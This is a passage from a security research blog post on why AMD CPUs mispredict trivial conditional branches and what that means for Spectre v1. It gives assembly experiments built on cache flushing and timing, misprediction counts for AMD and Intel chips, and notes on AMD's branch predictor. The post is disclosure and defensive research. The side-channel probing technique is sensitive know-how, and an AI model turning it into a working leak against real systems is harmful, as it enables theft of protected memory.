
The AMD Branch (Mis)predictor: Just Set it and Forget it!
By Pawel Wieczorkiewicz
February 22, 2022
Introduction
In this blog article, we discuss some technical details of the AMD CPU branch predictor, focusing on its behavior with simple conditional branches. We also discuss how the behavior relates to exploitation of common and not so common Spectre v1 gadgets. As part of this discussion, we take a look at AMD's "Software Techniques for Managing Speculation on AMD Processors" white paper [1] and evaluate the recommended mitigations (V1-1 to V1-3). Next, we implement a seemingly benign, artificial Spectre v1 gadget and exploit it as an easy-to-use arbitrary memory leak primitive. Finally, we reproduce the eBPF exploit described in the "An Analysis of Speculative Type Confusion Vulnerabilities in the Wild" paper [2] to demonstrate the ease of exploiting such Spectre v1 gadgets on AMD CPUs (compared to Intel).
This article is highly technical with plenty of empirical data presented in the form of diagrams, charts and listings. An intermediate level of understanding the microarchitectural details of modern CPUs is assumed. Whenever applicable, a brief introduction to the discussed topics is provided. Too much for you? Not a problem, check our final remarks section for a TL;DR.
To make this article somewhat easier to consume and digest, we aim to follow a FAQ-like document structure. The discussed topics are gradually presented with an increasing level of detail. Hopefully, this unusual blog post structure works well with the technical material described.
Enjoy yet another story featuring mispredicted branches, Spectre v1 gadgets and a PoC or two.
Disclaimer
Before this publication, we discussed our findings and observations with the AMD PSIRT team between January 7th and February 2nd 2022. AMD concluded they were all typical Spectre v1 scenarios and recommended applying mitigations as explained in their guide [1]. AMD (understandably and consistent with other chip-makers) did not want to comment on their branch predictor design, nor, in our opinion, seem interested in performing a more thorough analysis of the reported behavior and its effects. Whether such an analysis had been performed already before or was performed after our report, we do not know.
Given this, we decided to investigate this issue thoroughly ourselves and present our research publicly here. We believe the suggested mitigations are impractical for the scenarios discussed in this article, for the reasons that the details below hopefully illuminate.
What's this about?
The story began with a somewhat accidental, yet unexpected observation. At one point I asked myself: "Can a trivially computable, memory-access-free and likely latency-free conditional branch be mispredicted? If it can, what would be the circumstances?". The answers to the questions were somewhat already given. There are many reasons why modern CPUs can mispredict any branch. Microarchitectural resource contention, branch instruction misalignment, cache line or page boundary splitting could be some of the reasons. On top of that, there is also the technique of deliberate branch mistraining for Spectre v1 gadget exploitation.
However, many vendors and security practitioners seem to share the common misconception that Spectre v1 gadgets are mainly about out-of-bound array memory accesses and consist of array bound checks with variable computation latency (typically a memory access). Here, I was thinking of trivially computable conditional branches, whose conditions operands are immediately available in general purpose registers. Is it possible to have such branches mispredicted in a controllable manner? Does it have an impact on security? Let's find out.
I usually begin such research by implementing simple experiments using my favorite tool KTF (Kernel Test Framework [3]), which I created a while ago with exactly such purposes in mind. KTF makes it easy to re-run the experiments in many different execution environments (bare-metal or virtualized) and comes with a few well-tested cache-based side-channel primitives.
The first experiment I started with was as simple as this:
Experiment 1
0. mov $CACHE_LINE_ADDR, %rsi ; memory address whose access latency allows to observe the mispredictions
1. clflush (%rsi) ; flush the cache line out of cache hierarchy to get a clean state
2. sfence
3. lfence ; make sure the cache line is really out
4. xor %rdi, %rdi ; set ZF=1
5. jz END_LABEL ; if ZF==1 goto END_LABEL
6. mov (%rsi), %rax ; memory load to the flushed cache line; it never executes architecturally
7. END_LABEL:
8. measure CACHE_LINE_ADDR access time
The question was: how many times can the trivial always-taken branch at location 5 be mispredicted?
I ran the code ten times in a loop of 100k iterations and counted all low-latency accesses to CACHE_LINE_ADDR, which were indicating a speculatively executed memory load. This is what I got:
CPU: AMD EPYC 7601 32-Core Processor
Baseline: 200
CL0,Iterations
6,100000
2,100000
4,100000
6,100000
5,100000
4,100000
4,100000
6,100000
4,100000
7,100000
Total: 48
The column CL0 (and CL1 in later experiments) represents the number of times the measurement cache line has been speculatively loaded (i.e. the number of mispredictions) during Iterations number of the main loop iterations, for every of the ten executions. The Total is the sum of all the mispredictions that occurred. Baseline is the average number of CPU ticks it takes to access memory data from cache.
I was not expecting this. A few irregular occurrences would not be shocking, but this was quite regular. The few years I spent in this field have taught me the hard way that this might not mean anything. There could be cache noise (e.g. due to frequent interrupts or sibling hyper-thread activity), a miscalculated baseline problem, fake signal due to floating vCPU of the VM I tested this on, or a gazillion of other reasons crippling the experiment.
To quickly rule out some of these, I tend to add another non-colliding measurement cache line and measure both of the cache lines during the experiment runtime. If the signal does not change accordingly and reliably the experiment detected noise.
0. mov CACHE_LINE_0_ADDR, %rsi ; memory address 0 whose access latency allows to observe the mispredictions
1. mov CACHE_LINE_1_ADDR, %rbx ; memory address 1 whose access latency allows to observe the mispredictions
2. clflush (%rsi)
3. clflush (%rbx) ; flush both cache lines out of cache hierarchy to get a clean state
4. sfence
5. lfence ; make sure the cache lines are really out
6. xor %rdi, %rdi ; set ZF=1
7. jz END_LABEL ; if ZF==1 goto END_LABEL
8. mov (%rsi / %rbx), %rax ; memory load to the flushed cache line; it never executes architecturally
9. END_LABEL:
A. measure CACHE_LINE_ADDR access time
I ran this code again in a loop of 100k iterations twice, each time using a different cache line at location 8. This is what I got for %rsi:
| CACHE_LINE_0_ADDR | CACHE_LINE_1_ADDR |
|---|---|
| CPU: AMD EPYC 7601 32-Core Processor Baseline: 200 CL0,CL1,Iterations 4, 0,100000 2, 0,100000 4, 0,100000 1, 0,100000 2, 0,100000 3, 0,100000 2, 0,100000 4, 0,100000 2, 0,100000 4, 0,100000 Total: 28 |
CPU: AMD EPYC 7601 32-Core Processor Baseline: 200 CL0,CL1,Iterations 0, 3,100000 0, 3,100000 0, 1,100000 0, 3,100000 0, 3,100000 0, 2,100000 0, 2,100000 0, 2,100000 0, 6,100000 0, 3,100000 Total: 28 |
At this point, I started to suspect that something might be really off, particularly since I also disabled interrupts for the loop (cli/sti) and made sure the system was idle.
On the other hand, it is expected that a conditional branch like the above gets mispredicted at least once during main loop execution. In the hypothetical, ideal case of a very clean state of the Branch Prediction Unit (BPU), a newly encountered conditional branch usually falls under the static predictor outcome ruling. It then decides what to do based on a default heuristic (e.g. new forward branch always taken and backward branch always not-taken or vice versa). If you wonder why there is any prediction in the first place for branches like these, there will be an answer later on.
Anyhow, one or maybe even two mispredictions per loop would be understandable, but several?
I quickly re-tested the same code on different CPUs I had access to. Some of them were Intel, others AMD, some server and others client parts. I was expecting the usual: different results on different machines, without any clearly visible pattern forming. But this time the unusual happened.
All AMD CPUs I tested it on displayed somewhat similar result patterns to the one presented above. Yet, all Intel CPUs displayed no mispredictions at all, regardless of the cache line I used.
CPU: Intel(R) Core(TM) i9-10980XE CPU @ 3.00GHz
Frequency: 3000 MHz
Baseline: 169
CL0,CL1,Iterations
0, 0,100000
0, 0,100000
0, 0,100000
0, 0,100000
0, 0,100000
0, 0,100000
0, 0,100000
0, 0,100000
0, 0,100000
0, 0,100000
Total: 0
0, 0,100000
0, 0,100000
0, 0,100000
0, 0,100000
0, 0,100000
0, 0,100000
0, 0,100000
0, 0,100000
0, 0,100000
0, 0,100000
Total: 0
It was getting interesting at this point. I double-checked that the memory access latency baseline was reasonable and that the cache oracle implementation still worked. I also made sure the code execution was pinned to a given logical CPU. I also re-ran the experiment with some deliberately incorrect baselines to see if I got noise, and I did.
At this point, all signs pointed to there being something off with AMD CPUs and its mispredictions.
Since we are dealing with a branch misprediction leading to the speculative execution of a memory load, we can put a serializing instruction right after the branch to stop the speculative execution. Thereby, we can have better confidence about the observation, since there should be no signal whatsoever.
I ran the following code the same way as previous experiments:
Experiment 2
0. mov CACHE_LINE_0_ADDR, %rsi ; memory address 0 whose access latency allows to observe the mispredictions
1. mov CACHE_LINE_1_ADDR, %rbx ; memory address 1 whose access latency allows to observe the mispredictions
2. clflush (%rsi)
3. clflush (%rbx) ; flush both cache lines out of cache hierarchy to get a clean state
4. sfence
5. lfence ; make sure the cache lines are really out
6. xor %rdi, %rdi ; set ZF=1
7. jz END_LABEL ; if ZF==1 goto END_LABEL
8. lfence ; on AMD lfence can be set to dispatch serializing mode, which stops speculation
9. mov (%rsi / %rbx), %rax ; memory load to the flushed cache line; it never executes architecturally
A. END_LABEL:
B. measure CACHE_LINE_ADDR access time
Lo and behold:
CPU: AMD EPYC 7601 32-Core Processor
Baseline: 200
CL0,CL1,Iterations
0, 0,100000
0, 0,100000
0, 0,100000
0, 0,100000
0, 0,100000
0, 0,100000
0, 0,100000
0, 0,100000
0, 0,100000
0, 0,100000
Total: 0
0, 0,100000
0, 0,100000
0, 0,100000
0, 0,100000
0, 0,100000
0, 0,100000
0, 0,100000
0, 0,100000
0, 0,100000
0, 0,100000
Total: 0
No signal as anticipated. At this point, I convinced myself that I was seeing a frequent branch misprediction of this trivial conditional branch happening only on AMD CPUs and not on Intel CPUs.
Why is only AMD affected?
To answer that, we need to learn a few things about the AMD branch predictor implementation. But before we do, let's run a few more experiments to get a better picture of the situation.
What happens when I place the lfence right before the conditional branch?
Experiment 3
0. mov CACHE_LINE_0_ADDR, %rsi ; memory address 0 whose access latency allows to observe the mispredictions
1. mov CACHE_LINE_1_ADDR, %rbx ; memory address 1 whose access latency allows to observe the mispredictions
2. clflush (%rsi)
3. clflush (%rbx) ; flush both cache lines out of cache hierarchy to get a clean state
4. sfence
5. lfence ; make sure the cache lines are really out
6. xor %rdi, %rdi ; set ZF=1
7. lfence ; on AMD lfence can be set to dispatch serializing mode, which stops speculation
8. jz END_LABEL ; if ZF==1 goto END_LABEL
9. mov (%rsi / %rbx), %rax ; memory load to the flushed cache line; it never executes architecturally
A. END_LABEL:
B. measure CACHE_LINE_ADDR access time
This is what I got:
CPU: AMD EPYC 7601 32-Core Processor
Baseline: 200
CL0,CL1,Iterations
6, 0,100000
5, 0,100000
7, 0,100000
8, 0,100000
12, 0,100000
6, 0,100000
9, 0,100000
10, 0,100000
8, 0,100000
9, 0,100000
Total: 80
0, 6,100000
0, 7,100000
0, 8,100000
0, 9,100000
0, 5,100000
0, 7,100000
0, 8,100000
0, 8,100000
0, 8,100000
0, 9,100000
Total: 75
It was a bit surprising to see a slight, but consistent increase of the misprediction rate as a result of placing the lfence before the jump. Is the serialization somehow related to issue at hand?
The obvious next step was to try without any serialization at all:
Experiment 4
0. mov CACHE_LINE_0_ADDR, %rsi ; memory address 0 whose access latency allows to observe the mispredictions
1. mov CACHE_LINE_1_ADDR, %rbx ; memory address 1 whose access latency allows to observe the mispredictions
2. clflush (%rsi)
3. clflush (%rbx) ; flush both cache lines out of cache hierarchy to get a clean state
4. sfence
5. xor %rdi, %rdi ; set ZF=1
6. jz END_LABEL ; if ZF==1 goto END_LABEL
7. mov (%rsi / %rbx), %rax ; memory load to the flushed cache line; it never executes architecturally
8. END_LABEL:
9. measure CACHE_LINE_ADDR access time
Result:
CPU: AMD EPYC 7601 32-Core Processor
Baseline: 200
CL0,CL1,Iterations
1, 0,100000
0, 0,100000
0, 0,100000
0, 0,100000
0, 0,100000
1, 0,100000
0, 0,100000
0, 0,100000
0, 0,100000
1, 0,100000
Total: 3
0, 1,100000
0, 0,100000
0, 1,100000
0, 0,100000
0, 0,100000
0, 0,100000
0, 1,100000
0, 1,100000
0, 0,100000
0, 1,100000
Total: 5
It looked like the signal was still there, but noticeably weaker. Let's then remove the sfence as well:
Experiment 5
0. mov CACHE_LINE_0_ADDR, %rsi ; memory address 0 whose access latency allows to observe the mis-predictions
1. mov CACHE_LINE_1_ADDR, %rbx ; memory address 1 whose access latency allows to observe the mis-predictions
2. clflush (%rsi)
3. clflush (%rbx) ; flush both cache lines out of cache hierarchy to get a clean state
4. xor %rdi, %rdi ; set ZF=1
5. jz END_LABEL ; if ZF==1 goto END_LABEL
6. mov (%rsi / %rbx), %rax ; memory load to the flushed cache line; it never executes architecturally
7. END_LABEL:
8. measure CACHE_LINE_ADDR access time
Result:
CPU: AMD EPYC 7601 32-Core Processor
Baseline: 200
CL0,CL1,Iterations
0, 0,100000
0, 0,100000
0, 0,100000
0, 0,100000
0, 0,100000
0, 0,100000
0, 0,100000
0, 0,100000
0, 0,100000
0, 0,100000
Total: 0
0, 0,100000
0, 0,100000
0, 0,100000
0, 0,100000
0, 0,100000
0, 0,100000
0, 0,100000
0, 0,100000
0, 0,100000
0, 0,100000
Total: 0
No signal at all! I was not expecting that. After all, the sfence instruction should not be that relevant here; it is not serializing and it should not affect the branch misprediction at all. Quite the opposite, assuming the sfence was required to make sure the cache lines are flushed. Without it, the signal should be (falsely) stronger. So at least the results obtained with and without the sfence should indicate presence of the signal.
I was curious if the difference was just the result of a delay caused by the mere presence of the sfence, or something else. So, I decided to try with another instruction that is neither serializing nor memory ordering. I decided to go with a pause instruction for this purpose.
Experiment 6
0. mov CACHE_LINE_0_ADDR, %rsi ; memory address 0 whose access latency allows to observe the mispredictions
1. mov CACHE_LINE_1_ADDR, %rbx ; memory address 1 whose access latency allows to observe the mispredictions
2. clflush (%rsi)
3. clflush (%rbx) ; flush both cache lines out of cache hierarchy to get a clean state
4. pause
5. xor %rdi, %rdi ; set ZF=1
6. jz END_LABEL ; if ZF==1 goto END_LABEL
7. mov (%rsi / %rbx), %rax ; memory load to the flushed cache line; it never executes architecturally
8. END_LABEL:
9. measure CACHE_LINE_ADDR access time
Result:
CPU: AMD EPYC 7601 32-Core Processor
Baseline: 200
CL0,CL1,Iterations
2, 0,100000
1, 0,100000
0, 0,100000
1, 0,100000
2, 0,100000
0, 0,100000
1, 0,100000
0, 0,100000
0, 0,100000
2, 0,100000
Total: 9
0, 1,100000
0, 2,100000
0, 0,100000
0, 0,100000
0, 0,100000
0, 0,100000
0, 0,100000
0, 0,100000
0, 1,100000
0, 0,100000
Total: 4
The signal is back! Let's try with mfence now, which is serializing on AMD:
Experiment 7
0. mov CACHE_LINE_0_ADDR, %rsi ; memory address 0 whose access latency allows to observe the mispredictions
1. mov CACHE_LINE_1_ADDR, %rbx ; memory address 1 whose access latency allows to observe the mispredictions
2. clflush (%rsi)
3. clflush (%rbx) ; flush both cache lines out of cache hierarchy to get a clean state
4. mfence
5. xor %rdi, %rdi ; set ZF=1
6. jz END_LABEL ; if ZF==1 goto END_LABEL
7. mov (%rsi / %rbx), %rax ; memory load to the flushed cache line; it never executes architecturally
8. END_LABEL:
9. measure CACHE_LINE_ADDR access time
Result:
CPU: AMD EPYC 7601 32-Core Processor
Baseline: 200
CL0,CL1,Iterations
3, 0,100000
2, 0,100000
0, 0,100000
1, 0,100000
0, 0,100000
0, 0,100000
3, 0,100000
1, 0,100000
1, 0,100000
0, 0,100000
Total: 11
0, 0,100000
0, 2,100000
0, 2,100000
0, 1,100000
0, 0,100000
0, 3,100000
0, 1,100000
0, 2,100000
0, 1,100000
0, 2,100000
Total: 14
As expected, a much stronger signal with the mfence instruction than the pause instruction.
Why is the serialization necessary?
I was confused for a while, but a peek at the "AMD64 Architecture Programmer’s Manual Volume 3: General-Purpose and System Instructions" [4] section describing the clflush instruction helped me understand. It turned out that the problem was caused by the weakly ordered clflush instructions with respect to speculative memory loads.
Let's quote the manual: "[...] the CLFLUSH instruction is weakly ordered with respect to other instructions that operate on memory. Speculative loads initiated by the processor, or specified explicitly using cache-prefetch instructions, can be reordered around a CLFLUSH instruction. Such reordering can invalidate a speculatively prefetched cache line, unintentionally defeating the prefetch operation."
Apparently, this is what was happening here. The speculative load got reordered with the clflush and executed before the flush. The clflush instruction was unintentionally masking the signal. The manual also says:
"The only way to avoid this situation is to use the MFENCE instruction after the CLFLUSH instruction to force strong-ordering of the CLFLUSH instruction with respect to subsequent memory operations."
Here we go. From now on, we will be using the mfence instruction to order the clflush instructions' execution properly.

What about backward conditional branches?
So far, I was experimenting with forward always-taken branches. But the BPU may treat backward conditional branches differently. Let's take a look at backward always-taken branches now.
Similar to the previous experiments, I ran this one ten times in a loop of 100k iterations using the following backward conditional branch code construct:
Experiment 8
0. mov CACHE_LINE_0_ADDR, %rsi ; memory address 0 whose access latency allows to observe the mispredictions
1. mov CACHE_LINE_1_ADDR, %rbx ; memory address 1 whose access latency allows to observe the mispredictions
2. clflush (%rsi)
3. clflush (%rbx) ; flush both cache lines out of cache hierarchy to get a clean state
4. mfence
5. jmp BRANCH_LABEL ; go to the backward branch
6. RETURN_LABEL: ; this is the backward branch target
7. jmp END_LABEL ; go to the measurements
8. ALIGN 64 ; This alignment construct serves the purpose of isolating the backward
9. ud2 ; branch from the earlier branches. This is important, because the density
A. ALIGN 64 ; of branches per cache line matters.
B. BRANCH_LABEL:
C. xor %rdi, %rdi ; set ZF=1
D. jz RETURN_LABEL ; if ZF==1 goto RETURN_LABEL
E. mov (%rsi / %rbx), %rax ; memory load to the flushed cache line; it never executes architecturally
F. END_LABEL:
10. measure CACHE_LINE_ADDR access time
Result:
CPU: AMD EPYC 7601 32-Core Processor
Baseline: 200
CL0,CL1,Iterations
2, 0,100000
2, 0,100000
0, 0,100000
1, 0,100000
2, 0,100000
1, 0,100000
1, 0,100000
1, 0,100000
3, 0,100000
1, 0,100000
Total: 14
0, 1,100000
0, 1,100000
0, 4,100000
0, 2,100000
0, 1,100000
0, 2,100000
0, 2,100000
0, 7,100000
0, 4,100000
0, 4,100000
Total: 28
The signal with a fairly similar pattern is clearly there, hence there seems to be no difference compared to forward conditional branches.
What about Intel?
Running the backward conditional branch experiment on an Intel CPU gave the following result:
CPU: Intel(R) Core(TM) i9-10980XE CPU @ 3.00GHz
Frequency: 3000 MHz
Baseline: 194
CL0,CL1,Iterations
0, 0,100000
0, 0,100000
0, 0,100000
0, 0,100000
0, 0,100000
0, 0,100000
0, 0,100000
0, 0,100000
0, 0,100000
0, 0,100000
Total: 0
0, 0,100000
0, 0,100000
0, 0,100000
0, 0,100000
0, 0,100000
0, 0,100000
0, 0,100000
0, 0,100000
0, 0,100000
0, 0,100000
Total: 0
Again, no signal whatsoever.
I also ran all the previous experiments using the backward conditional branch code construct on all the machines I had access to. All results were similar to the forward conditional branch case results. Hence, the inevitable conclusion must be that the direction of a conditional branch does not affect the misprediction rate at all. This is a very relevant observation, which will help to understand the root cause of the mispredictions.
What CPUs you have tested this on?

As seen in the below charts, we have performed experiments on:
- AMD EPYC 7601 32-Core (Zen1 Server)
- AMD EPYC 7742 64-Core (Zen2 Server)
- AMD EPYC 7R13 48-Core (Zen3 Server)
- AMD Ryzen Threadripper 1950X (Zen2 Client)
- AMD Ryzen 5 5600G with Radeon Graphics (Zen3 Client)
- Intel(R) Core(TM) i7-3770S (Ivy Bridge Client)
- Intel(R) Core(TM) i9-10980XE (Cascade Lake Client)
- Intel(R) Xeon(R) CPU E5-2670 0 (Sandy Bridge EP Server)
- Intel(R) Xeon(R) CPU E5-2695 v4 (Broadwell Server)
- Intel(R) Xeon(R) Gold 6258R (Cascade Lake Server)
How does the AMD branch predictor work?
In order to understand the root cause of the trivial conditional branch mispredictions, it is crucial to learn a few things about the internals of AMD's branch predictor. The detailed design of the AMD branch predictor has not been publicly disclosed. This isn't unusual, as silicon vendors typically like to keep such intellectual property as trade secrets. However, there is plenty of interesting information available in various online sources. The best source for such information is the AMD Software Optimization Guide (available for different AMD processor families at [5]), but I also found a few other materials quite insightful and interesting: [6], [7], [8], [9], [10], [11], [12].
What is the branch predictor for?
The branch predictor (BPU - Branch Predictor Unit) exists in modern superscalar and out-of-order CPUs to maximize instruction throughput between the CPU's frontend (fetch and decode) and backend (execute). The modern superscalar, multi-way execution pipelines of the backend must be constantly saturated in order to avoid wasteful stalls and keep the utilization up. To make this possible, the process of identifying branches and predicting their targets must happen as early as possible. This happens in the frontend, where the blocks of instructions are fetched, decoded and sent over to the backend for execution.
It's worth noting that there are a few different types of branches which complicate the branch prediction process:
- direct
- unconditional branches (
JMPorCALL), - conditional branches (
Jcc)- taken
- not-taken
- unconditional branches (
- indirect
- unconditional branches (
JMP *REG,CALL *REGandRET).
- unconditional branches (
For the sake of brevity, let's ignore x86's NEAR and FAR branch subcategories.
The frontend has to keep up with supplying new instruction to the backend. Upon a branch, however, it is problematic for the frontend to select the location in memory for the next instruction to fetch. That's because the branch instructions are evaluated in the backend. The frontend must not wait for the backend and its BPU has to make a prediction for the following parameters of different branch types:
- direct
- unconditional branches - what is the target of the branch (where's the next instruction)
- conditional branches - is the branch taken or not-taken
- taken - what is the target of the branch (where's the next instruction)
- not-taken - the target is the next instruction
- indirect
- unconditional branches - what is the target of the branch (where's the next instruction)
The direct unconditional branches are relatively simple, because they have a static target, usually encoded as part of the instruction itself and they are always taken. The indirect unconditional branches are more problematic, because while they are always taken, their target is not encoded as part of the instruction and may change during execution. The direct conditional branches are also problematic, because first they need to be evaluated for the condition (taken or not-taken) and then their target has to be identified. The direct conditional branch's target is part of the instruction itself and hence cannot change during execution, but the taken branch has a different target than the not-taken one. Furthermore, both properties (the condition and the target) are evaluated later by the backend. Hence, the BPU has to predict both the condition and the target.
Thus, all branches must be predicted regardless of their type. If the BPU prediction is wrong (misprediction), the backend will eventually realize that after evaluating the branch and will flush the pipeline from the incorrectly executed instructions (uops). It will also trigger a re-steer of the frontend in order to resume the work with the correct instructions.
It is worth noting that the same is true for other types of instructions, not only branches. In order to avoid stalling the execution pipelines, most latency operations are predicted. It allows resolving any blocking dependencies between uops and having them executed (this is called speculative execution). At some point, when the backend detects a misprediction, the pipeline is flushed and corrected computations are performed again, otherwise the backend retires the executed uops and moves on.
What are the components of AMD's BPU?
The exact design in unknown and it also varies between different microarchitectures of AMD CPUs like Zen1, Zen2 and Zen3. However, the AMD Software Optimization Guide [13] specifies the following BPU components:
Next-Address Logic (NAL) - determines addresses for instruction block fetches. Without branches, the NAL calculates the address of the next sequential block. With branches, the branch predictor redirects the NAL to the non-sequential instruction block. Blocks are 64-bytes long (cache line size).
Branch Target Buffer (BTB) - it is a three-level structure on Zen1 and Zen2 and two-level structure on Zen3. It is indexed with an address of the current fetch block. It consists of entries storing information about executed branch instructions (e.g. the branch instruction logical address and its target address). According to the documentation, each entry can describe up to two branches per 64-byte aligned block, provided the first branch is a conditional branch (otherwise, more entries are used which increases prediction latency).
- The zero level of BTB can hold:
- Zen1: 4 forward and 4 backward branches and predicts without a bubble
- Zen2: 8 forward and 8 backward branches and predicts without a bubble
- The first level of BTB has:
- Zen1: 256 entries and predicts with a single bubble
- Zen2: 512 entries and predicts with a single bubble
- Zen3: 1024 entries and predicts without a bubble for conditional and unconditional branches (single cycle for calls, returns and indirect branches)
- The second level of BTB has:
- Zen1: 4096 entries and predicts with four bubbles
- Zen2: 7168 entries and predicts with four bubbles
- Zen3: 6656 entries and predicts with three bubbles
A bubble is a pipeline progressing stall (no actual work executed by the pipeline's stages).
Interestingly, the AMD Software Optimization Guide for AMD Family 19h [14] has the following information:
"Each BTB entry has limited target address storage shared between the two branches; Branch targets that differ from the fetch address in a large number of the least significant bits can limit a BTB entry to holding a single branch"
This information will be relevant later.
- Return Address Stack (RAS) - implemented as a stack structure with 32 entries (per hyper-thread) storing return addresses of previously encountered
callinstructions. It is used to predict target addresses forRETinstructions, before the program stack in memory can be consulted. - Indirect Target Predictor (ITA / ITP) - implemented as a 512 entry (Zen1), 1024 entry (Zen2) or 1536 entry (Zen3) array used to store and predict target addresses for indirect unconditional branches.
- Advanced Conditional Branch Direction Predictor - predicts the direction of direct conditional branches. According to the documentation: "Only branches that have been previously discovered to have both taken and fall-through behavior will use the conditional predictor.". The conditional branch predictor employs a Global History scheme to track predictions of previously executed branches and correlate future branch predictions with the former ones. "Global history is not updated for never-taken branches". The documentation also explicitly says: "Conditional branches that have not yet been discovered to be taken are not marked in the BTB. These branches are implicitly predicted not-taken. Conditional branches are predicted as always-taken after they are first discovered to be taken. Conditional branches that are in the always-taken state are subsequently changed to the dynamic state if they are subsequently discovered to be not-taken, at which point they are eligible for prediction with the dynamic conditional predictor."
- Fetch Window Tracking Structure
What do we know so far?
